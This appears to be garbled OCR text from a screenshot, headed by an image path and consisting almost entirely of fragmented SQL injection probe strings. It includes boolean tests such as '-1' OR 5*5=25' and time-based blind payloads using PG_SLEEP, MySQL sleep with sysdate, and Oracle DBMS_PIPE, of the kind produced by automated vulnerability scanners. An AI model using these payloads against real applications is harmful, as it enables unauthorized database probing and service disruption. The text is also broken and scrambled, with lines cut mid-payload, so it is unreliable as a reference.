
from DUAL)
(select
-1 OR 5*5=25 --
198766*667891)
-1 OR 5*5=26
1-1 OR 472=(SELECT
-1' OR 5*5=26 or
472 FROM
'PmztS1gS'='
PG_SLEEP(15))--
@@6tJKP
-1' OR 5*5=25 or
1-1)) OR 707=
'mapCXacI'='
(SELECT 707 FROM
PG_SLEEP(15))--
-1" OR 5*5=26 or
1-1) OR 178=
"EnG2vPAW"="
(SELECT 178 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
Bangladesh0'XOR(if(now()=sysdate(),slee
"bZzrin45"="
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(9
@@ZQ72G
-1' OR 5*5=26 or
'A035DPLC'='
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=26 or
"xA63RCsc"="
1-1) OR 997=
-1" OR 5*5=25 or
(SELECT 997 FROM
"THxIplqf"="
PG_SLEEP(15))--
1-1 OR 870=(SELECT
870 FROM
PG_SLEEP(15))--
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'sc2r1auf'='
@@fJ3hH
-1' OR 5*5=25 or
'PmztS1gS'='
1-1)) OR 737=
-1" OR 5*5=26 or